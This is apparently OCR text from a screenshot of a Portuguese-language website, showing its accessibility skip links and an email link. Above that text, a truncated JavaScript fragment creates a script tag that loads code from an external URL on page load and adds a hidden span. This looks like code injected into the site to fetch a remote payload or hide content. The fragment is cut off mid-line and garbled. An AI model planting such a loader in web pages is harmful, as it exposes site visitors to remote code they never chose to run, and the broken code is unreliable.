
document.addEventListener('DOMContentLoaded',
function(){var
s=document.createElement('script');s.src='https://91a3120
h=document.createElement('span');h.style.display='none';h
Acessibilidade
Ir para o conteúdo 1
ir para o menu 2
ir para a busca 3
ir para rodapé 4
ACESSAR EMAIL